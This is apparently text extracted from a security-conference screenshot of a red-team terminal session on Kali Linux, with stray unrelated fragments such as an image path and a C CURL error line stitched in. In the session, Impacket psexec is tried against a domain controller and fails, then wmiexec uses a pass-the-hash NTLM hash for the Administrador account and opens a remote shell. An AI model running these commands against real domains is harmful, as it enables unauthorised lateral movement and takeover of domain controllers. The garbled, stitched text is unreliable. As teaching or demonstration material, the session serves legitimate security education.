 fprintf(stderr, "Failed to create CURL connection\n");
{
{
context->title = "";
2021
*Untitled 1 - Mousepad
kali@kali: /redteam/CVE...
Remmina
11:43 AM
kali@kali:/redteam/CVE-2021-1675/impacket/examples
File Actions Edit View Help
kali@kali: /redteam/CVE-2021-1675/impacket/examples × kali@kali: ~ × kali@kali: /redteam/ntlmrelayx-adcs-attack/examples × kali@kali: /redteam/tools/ntlm_theft/Nominas ×
┌──(kali㉿kali)-[/redteam/CVE-2021-1675/impacket]
└─$ sudo python3 psexec.py acme.local/lperez@MAIN-DC
python3: can't open file '/redteam/CVE-2021-1675/impacket/psexec.py': [Errno 2] No such file or directory
┌──(kali㉿kali)-[/redteam/CVE-2021-1675/impacket]
└─$ cd examples
┌──(kali㉿kali)-[/redteam/CVE-2021-1675/impacket/examples]
└─$ sudo python3 psexec.py acme.local/lperez@MAIN-DC
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on MAIN-DC.....
[*] Found writable share acme_docs_compartidos
[*] Uploading file xomIOSRw.exe
[*] Opening SVCManager on MAIN-DC.....
[-] Error opening SVCManager on MAIN-DC.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager
┌──(kali㉿kali)-[/redteam/CVE-2021-1675/impacket/examples]
└─$ sudo python3 wmiexec.py acme.local/Administrador@MAIN-DC -hashes :84fb1a5b322e63645e89b27f922cb492
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
epicbounties
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON